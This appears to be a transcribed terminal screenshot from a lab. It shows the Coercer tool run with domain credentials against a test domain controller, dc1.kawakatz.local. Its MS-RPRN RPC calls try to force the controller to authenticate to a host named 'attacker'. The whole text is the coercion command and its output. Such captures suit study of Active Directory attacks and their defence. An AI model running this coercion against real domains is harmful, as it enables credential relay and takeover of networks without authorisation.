 kawada@vm:~$ coercer coerce -u coward -p 'P@ssw0rd' -d kawakatz.local -t dc1.kawakatz.local -l attacker
Coercer
v2.4.3
by @podalirius_
[info] Starting coerce mode
[info] Scanning target dc1.kawakatz.local
[*] DCERPC portmapper discovered ports: 49664,49665,49666,49667,49668,63813,52675,52648,52656,52659,52663
[+] DCERPC port '52656' is accessible!
[+] Successful bind to interface (12345678-1234-ABCD-EF00-0123456789AB, 1.0)!
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotification(pszLocalMachine='\\attacker\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[!] (RPC_S_INVALID_NET_ADDR) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotificationEx(pszLocalMachine='\\attacker\
x00')